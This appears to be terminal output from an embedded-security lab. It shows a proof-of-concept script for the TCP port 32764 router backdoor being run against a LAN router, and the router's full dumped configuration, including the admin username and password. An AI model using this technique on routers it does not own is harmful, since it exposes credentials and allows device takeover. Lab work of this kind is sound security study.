 gabriel@g-acer: ~/white_rose/embeded_security/lab_3/TCP-32764-master
gabriel@g-acer:~/white_rose/embeded_security/lab_3/TCP-32764-master$ python2 poc.py --ip 192.168.0.1
--print_conf
time_zone=GMT+0
time_daylight=
restore_default=0
wiz_language=English
wiz_country=
fix_ipaddr=
fix_netmask=
fix_gateway=
wan_ifname=nas0
wan_mode=8
wan_iptype=Dynamic
wan_ipaddr=
wan_netmask=
wan_gateway=
wan_mtu=1492
wan_fix_dns=0
wan_dns1=
wan_dns2=
wan_macaddr=
wan_encap=1
wan_vpi=0
wan_vci=38
wan_dslmode=MultiMode
wan_account=
wan_domain=
wan_dod=1
wan_pppoe_relay=0
lan_if=br0
lan_ipaddr=192.168.0.1
lan_netmask=255.255.255.0
lan_bipaddr=192.168.0.255
dhcp_server_enable=1
dhcp_start_ip=192.168.0.2
dhcp_end_ip=192.168.0.254
dhcp_reserved=
http_username=admin
http_password=password
http_timeout=5
rt_static_route=
rt_rip_version=1
rt_rip_direction=0
ddns_enable=0
ddns_service_provider=dyndns
ddns_user_name=
ddns_password=
ddns_host_name=
ddns_use_wildcards=0
pppoe_username=
pppoe_password=
pppoe_idle=0
pppoe_service=
pppoa_username=Guest
pppoa_password=
pppoa_idle=0